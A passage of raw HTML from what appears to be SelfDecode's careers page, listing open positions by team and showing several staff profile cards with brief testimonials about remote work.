		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a46da1 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="3a46da1" data-element_type="section" id="open-positions" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;tilt&quot;}">
					<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M0,6V0h1000v100L0,6z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1cb6090 exad-glass-effect-no" data-id="1cb6090" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d8f1bae exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="d8f1bae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-xxl">Open Positions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e1e4ab7 elementor-widget-divider--view-line exad-glass-effect-no elementor-widget elementor-widget-divider" data-id="e1e4ab7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dbf8b30 exad-glass-effect-no elementor-widget elementor-widget-exad-exclusive-accordion" data-id="dbf8b30" data-element_type="widget" data-widget_type="exad-exclusive-accordion.default">
				<div class="elementor-widget-container">
					    
        <div class="exad-accordion-items">
        	
                <div class="exad-accordion-single-item elementor-repeater-item-ff8ba7e">
                    <div class="exad-accordion-title">

													<span class="exad-tab-title-icon">
								<svg class="e-font-icon-svg e-fas-bug" viewBox="0 0 512 512"><path d="M511.988 288.9c-.478 17.43-15.217 31.1-32.653 31.1H424v16c0 21.864-4.882 42.584-13.6 61.145l60.228 60.228c12.496 12.497 12.496 32.758 0 45.255-12.498 12.497-32.759 12.496-45.256 0l-54.736-54.736C345.886 467.965 314.351 480 280 480V236c0-6.627-5.373-12-12-12h-24c-6.627 0-12 5.373-12 12v244c-34.351 0-65.886-12.035-90.636-32.108l-54.736 54.736c-12.498 12.497-32.759 12.496-45.256 0-12.496-12.497-12.496-32.758 0-45.255l60.228-60.228C92.882 378.584 88 357.864 88 336v-16H32.666C15.23 320 .491 306.33.013 288.9-.484 270.816 14.028 256 32 256h56v-58.745l-46.628-46.628c-12.496-12.497-12.496-32.758 0-45.255 12.498-12.497 32.758-12.497 45.256 0L141.255 160h229.489l54.627-54.627c12.498-12.497 32.758-12.497 45.256 0 12.496 12.497 12.496 32.758 0 45.255L424 197.255V256h56c17.972 0 32.484 14.816 31.988 32.9zM257 0c-61.856 0-112 50.144-112 112h224C369 50.144 318.856 0 257 0z"></path></svg>							</span>
						
                        <h3 class="exad-accordion-heading">
						
							Development Team							
						</h3>

                                                    <div class="exad-active-inactive-icon">
                                                                    <span class="exad-active-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>                                    </span>                            
                                                                                                    <span class="exad-inactive-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>                                    </span>
                                                            </div>
                                            </div>

                    <div class="exad-accordion-content">
                        <div class="exad-accordion-content-wrapper has-image-no image-position-left">
                            <div class="exad-accordion-text">
                                <div> <div class="grid-roles-buttons"><a href="https://perfectlyhired.com/jobs/selfdecode/engineering/full-stack-python-team-lead/519013aa-b257-43ec-a9a9-1efd0f80bb47" target="_blank" rel="noopener"> Full-Stack Python Team Lead </a></div></div>
                                                            </div>

                            
                        </div>
                    </div>
                </div>
                                                </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-fb2cda2 exad-glass-effect-no elementor-widget elementor-widget-exad-exclusive-accordion" data-id="fb2cda2" data-element_type="widget" data-widget_type="exad-exclusive-accordion.default">
				<div class="elementor-widget-container">
					    
        <div class="exad-accordion-items">
        	
                <div class="exad-accordion-single-item elementor-repeater-item-ff8ba7e">
                    <div class="exad-accordion-title">

													<span class="exad-tab-title-icon">
								<svg class="e-font-icon-svg e-fas-chart-line" viewBox="0 0 512 512"><path d="M496 384H64V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-32c0-8.84-7.16-16-16-16zM464 96H345.94c-21.38 0-32.09 25.85-16.97 40.97l32.4 32.4L288 242.75l-73.37-73.37c-12.5-12.5-32.76-12.5-45.25 0l-68.69 68.69c-6.25 6.25-6.25 16.38 0 22.63l22.62 22.62c6.25 6.25 16.38 6.25 22.63 0L192 237.25l73.37 73.37c12.5 12.5 32.76 12.5 45.25 0l96-96 32.4 32.4c15.12 15.12 40.97 4.41 40.97-16.97V112c.01-8.84-7.15-16-15.99-16z"></path></svg>							</span>
						
                        <h3 class="exad-accordion-heading">
						
							Marketing Team							
						</h3>

                                                    <div class="exad-active-inactive-icon">
                                                                    <span class="exad-active-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>                                    </span>                            
                                                                                                    <span class="exad-inactive-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>                                    </span>
                                                            </div>
                                            </div>

                    <div class="exad-accordion-content">
                        <div class="exad-accordion-content-wrapper has-image-no image-position-left">
                            <div class="exad-accordion-text">
                                <div> 
<div class="grid-roles-buttons"><a href="http://perfectlyhired.com/jobs/selfdecode/copywriter/social-media-manager/32866de5-5fe5-4569-a965-37dad4ec5663" target="_blank" rel="noopener"> Social Media Manager </a></div>


</div>
                                                            </div>

                            
                        </div>
                    </div>
                </div>
                                                </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-12cebe1 exad-glass-effect-no elementor-widget elementor-widget-exad-exclusive-accordion" data-id="12cebe1" data-element_type="widget" data-widget_type="exad-exclusive-accordion.default">
				<div class="elementor-widget-container">
					    
        <div class="exad-accordion-items">
        	
                <div class="exad-accordion-single-item elementor-repeater-item-ff8ba7e">
                    <div class="exad-accordion-title">

													<span class="exad-tab-title-icon">
								<svg class="e-font-icon-svg e-fas-flask" viewBox="0 0 448 512"><path d="M437.2 403.5L320 215V64h8c13.3 0 24-10.7 24-24V24c0-13.3-10.7-24-24-24H120c-13.3 0-24 10.7-24 24v16c0 13.3 10.7 24 24 24h8v151L10.8 403.5C-18.5 450.6 15.3 512 70.9 512h306.2c55.7 0 89.4-61.5 60.1-108.5zM137.9 320l48.2-77.6c3.7-5.2 5.8-11.6 5.8-18.4V64h64v160c0 6.9 2.2 13.2 5.8 18.4l48.2 77.6h-172z"></path></svg>							</span>
						
                        <h3 class="exad-accordion-heading">
						
							Science Team							
						</h3>

                                                    <div class="exad-active-inactive-icon">
                                                                    <span class="exad-active-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>                                    </span>                            
                                                                                                    <span class="exad-inactive-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>                                    </span>
                                                            </div>
                                            </div>

                    <div class="exad-accordion-content">
                        <div class="exad-accordion-content-wrapper has-image-no image-position-left">
                            <div class="exad-accordion-text">
                                <div> <div class="grid-roles-buttons">No open positions at this time.</div></div>
                                                            </div>

                            
                        </div>
                    </div>
                </div>
                                                </div>
					</div>
				</div>
				<div class="elementor-element elementor-element-4941808 exad-glass-effect-no elementor-widget elementor-widget-exad-exclusive-accordion" data-id="4941808" data-element_type="widget" data-widget_type="exad-exclusive-accordion.default">
				<div class="elementor-widget-container">
					    
        <div class="exad-accordion-items">
        	
                <div class="exad-accordion-single-item elementor-repeater-item-ff8ba7e">
                    <div class="exad-accordion-title">

													<span class="exad-tab-title-icon">
								<svg class="e-font-icon-svg e-fas-briefcase" viewBox="0 0 512 512"><path d="M320 336c0 8.84-7.16 16-16 16h-96c-8.84 0-16-7.16-16-16v-48H0v144c0 25.6 22.4 48 48 48h416c25.6 0 48-22.4 48-48V288H320v48zm144-208h-80V80c0-25.6-22.4-48-48-48H176c-25.6 0-48 22.4-48 48v48H48c-25.6 0-48 22.4-48 48v80h512v-80c0-25.6-22.4-48-48-48zm-144 0H192V96h128v32z"></path></svg>							</span>
						
                        <h3 class="exad-accordion-heading">
						
							Management &amp; Admin Team							
						</h3>

                                                    <div class="exad-active-inactive-icon">
                                                                    <span class="exad-active-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-up" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"></path></svg>                                    </span>                            
                                                                                                    <span class="exad-inactive-icon">
                                        <svg class="e-font-icon-svg e-fas-angle-down" viewBox="0 0 320 512"><path d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg>                                    </span>
                                                            </div>
                                            </div>

                    <div class="exad-accordion-content">
                        <div class="exad-accordion-content-wrapper has-image-no image-position-left">
                            <div class="exad-accordion-text">
                                <div> <div class="grid-roles-buttons"><a href="https://perfectlyhired.com/jobs/selfdecode/admin/executive-assistant---eastern-u.s.-or-tel-aviv/86914e08-dba3-49cd-a56d-1748a473a37b" target="_blank" rel="noopener"> Executive Assistant</a></div></div>
                                                            </div>

                            
                        </div>
                    </div>
                </div>
                                                </div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a78f7df elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="a78f7df" data-element_type="section" data-settings="{&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_direction&quot;:&quot;in-out&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:20,&quot;end&quot;:80}},&quot;background_motion_fx_devices&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1420f9f exad-glass-effect-no" data-id="1420f9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6744af2 exad-glass-effect-no elementor-widget elementor-widget-heading" data-id="6744af2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Meet Some of the People Behind SelfDecode</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-65f2061 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="65f2061" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1616767b exad-glass-effect-no" data-id="1616767b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6b9dc6ce elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="6b9dc6ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a60ad exad-glass-effect-no" data-id="8a60ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-495d4ca6 exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="495d4ca6" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74382" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi.webp 768w,https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi-600x800.webp 600w,https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi-225x300.webp 225w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="1024" src="https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi.webp" class="attachment-medium_large size-medium_large wp-image-74382" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi.webp 768w,https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi-600x800.webp 600w,https://selfdecode.com/library/uploads/2021/04/Youssef-Merhi-225x300.webp 225w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Youssef Merhi						</h3>
					
											<span class="exad-team-member-designation">
						Media Buyer						</span>
					
																<div class="exad-team-member-about">
						Working at SelfDecode has allowed me to work anywhere I want... literally. I get to do the thing I love while creating a new "office" wherever I see fit, even if it means grabbing a plastic chair to watch the sunset on the roof.						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2c00adad exad-glass-effect-no" data-id="2c00adad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33c7fb41 exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="33c7fb41" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="1249" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201249'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74383" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/Gavro-2-768x1249.webp 768w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-scaled-600x976.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-185x300.webp 185w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-630x1024.webp 630w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-945x1536.webp 945w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-1260x2048.webp 1260w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-scaled.webp 1574w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/Gavro-2-768x1249.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="1249" src="https://selfdecode.com/library/uploads/2021/04/Gavro-2-768x1249.webp" class="attachment-medium_large size-medium_large wp-image-74383" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/Gavro-2-768x1249.webp 768w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-scaled-600x976.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-185x300.webp 185w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-630x1024.webp 630w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-945x1536.webp 945w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-1260x2048.webp 1260w,https://selfdecode.com/library/uploads/2021/04/Gavro-2-scaled.webp 1574w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Gavro Krackovic						</h3>
					
											<span class="exad-team-member-designation">
						Lead Designer						</span>
					
																<div class="exad-team-member-about">
						Being a member of the SelfDecode team, surrounded by talented, passionate people doing meaningful work, inspires me to be my most productive self while also allowing me to travel and enjoy time with my family.						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d654db6 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="d654db6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-450c5bc2 exad-glass-effect-no" data-id="450c5bc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33e2c1df exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="33e2c1df" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20576'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74384" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-768x576.webp 768w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-scaled-600x450.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-300x225.webp 300w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-1024x768.webp 1024w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-1536x1152.webp 1536w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-2048x1536.webp 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-768x576.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="576" src="https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-768x576.webp" class="attachment-medium_large size-medium_large wp-image-74384" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-768x576.webp 768w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-scaled-600x450.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-300x225.webp 300w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-1024x768.webp 1024w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-1536x1152.webp 1536w,https://selfdecode.com/library/uploads/2021/04/Freddy-Garcia-2048x1536.webp 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Freddy Garcia Cala						</h3>
					
											<span class="exad-team-member-designation">
						Full Stack Developer						</span>
					
																<div class="exad-team-member-about">
						Working for SelfDecode I found the flexibility to balance my time to exercise, share with my family and hobbies. And also learning new things every day, be able to work in a team with really talented people that challenge me to develop my skills while I help to improve the health of other people.						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc6a39e exad-glass-effect-no" data-id="fc6a39e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0d6379 exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="a0d6379" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74514" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/Nic-768x768.webp 768w,https://selfdecode.com/library/uploads/2021/04/Nic-scaled-100x100.jpg 100w,https://selfdecode.com/library/uploads/2021/04/Nic-scaled-600x600.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Nic-300x300.webp 300w,https://selfdecode.com/library/uploads/2021/04/Nic-1024x1024.webp 1024w,https://selfdecode.com/library/uploads/2021/04/Nic-150x150.webp 150w,https://selfdecode.com/library/uploads/2021/04/Nic-1536x1536.webp 1536w,https://selfdecode.com/library/uploads/2021/04/Nic-2048x2048.webp 2048w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/Nic-768x768.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="768" src="https://selfdecode.com/library/uploads/2021/04/Nic-768x768.webp" class="attachment-medium_large size-medium_large wp-image-74514" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/Nic-768x768.webp 768w,https://selfdecode.com/library/uploads/2021/04/Nic-scaled-100x100.jpg 100w,https://selfdecode.com/library/uploads/2021/04/Nic-scaled-600x600.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Nic-300x300.webp 300w,https://selfdecode.com/library/uploads/2021/04/Nic-1024x1024.webp 1024w,https://selfdecode.com/library/uploads/2021/04/Nic-150x150.webp 150w,https://selfdecode.com/library/uploads/2021/04/Nic-1536x1536.webp 1536w,https://selfdecode.com/library/uploads/2021/04/Nic-2048x2048.webp 2048w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Nic Badenhorst						</h3>
					
											<span class="exad-team-member-designation">
						Digital Content Creator						</span>
					
																<div class="exad-team-member-about">
						My family is the most important thing in my life. Working at SelfDecode has given me the opportunity to find our footing in our new home (Canada). The job comes with many perks. Friendly and down to earth people being the best one.						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e481d10 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no" data-id="e481d10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba86f29 exad-glass-effect-no" data-id="ba86f29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-07ba770 exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="07ba770" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="847" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20847'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74390" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-768x847.webp 768w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-scaled-600x662.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-272x300.webp 272w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-928x1024.webp 928w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-1392x1536.webp 1392w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-1856x2048.webp 1856w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-768x847.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="847" src="https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-768x847.webp" class="attachment-medium_large size-medium_large wp-image-74390" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-768x847.webp 768w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-scaled-600x662.jpg 600w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-272x300.webp 272w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-928x1024.webp 928w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-1392x1536.webp 1392w,https://selfdecode.com/library/uploads/2021/04/Eliana-Ferdman-1856x2048.webp 1856w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
							Eliana Ferdman						</h3>
					
											<span class="exad-team-member-designation">
						Chief of Product						</span>
					
																<div class="exad-team-member-about">
						What I love about SelfDecode is being able to work with the best talents from all over the world. I also appreciate working in an environment where everyone’s voice matters, I love being able to discuss and brainstorm with my team without needing to micromanage anyone. It also doesn’t hurt that I can do my job from anywhere in the world 🙂  						</div>
										
					
				</div>
					
			</div>
		</div>	
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-054b2af exad-glass-effect-no" data-id="054b2af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8039b9c exad-glass-effect-no elementor-widget elementor-widget-exad-team-member" data-id="8039b9c" data-element_type="widget" data-widget_type="exad-team-member.default">
				<div class="elementor-widget-container">
					
		<div class="exad-team-item">
			<div class="exad-team-member exad-center exad-position-top">
														<div class="exad-team-member-thumb">
							<img decoding="async" width="768" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%201024'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-74513" alt="" data-lazy-srcset="https://selfdecode.com/library/uploads/2021/04/IMG_1647-768x1024.webp 768w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-scaled-600x800.jpg 600w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-1152x1536.webp 1152w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-1536x2048.webp 1536w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-scaled.webp 1920w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://selfdecode.com/library/uploads/2021/04/IMG_1647-768x1024.webp" /><noscript><img loading="lazy" decoding="async" width="768" height="1024" src="https://selfdecode.com/library/uploads/2021/04/IMG_1647-768x1024.webp" class="attachment-medium_large size-medium_large wp-image-74513" alt="" srcset="https://selfdecode.com/library/uploads/2021/04/IMG_1647-768x1024.webp 768w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-scaled-600x800.jpg 600w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-225x300.webp 225w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-1152x1536.webp 1152w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-1536x2048.webp 1536w,https://selfdecode.com/library/uploads/2021/04/IMG_1647-scaled.webp 1920w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>						</div>
					
				<div class="exad-team-member-content">
																<h3 class="exad-team-member-name">
